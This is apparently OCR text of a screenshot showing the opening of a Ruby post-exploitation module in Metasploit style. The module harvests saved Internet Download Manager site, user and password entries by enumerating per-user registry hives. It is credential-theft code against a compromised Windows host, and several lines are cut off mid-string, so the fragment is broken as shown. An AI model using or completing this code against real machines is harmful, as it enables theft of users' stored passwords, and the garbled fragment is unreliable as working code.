
def run
creds = Rex::Ui::Text::Table.new(
'Header' => 'Internet Downloader Manager C
'Ident' => 1,
'Columns' =>
[
'Site',
'User',
'Password'
]
)
registry_enumkeys('HKU').each do |k|
next unless k.include? "S-1-5-21"
next if k.include? "_Classes"
print_status("Looking at Key #{k}")
begin
subkeys = registry_enumkeys("HKU\\#{k}\\So
if subkeys.empty? or subkeys.nil?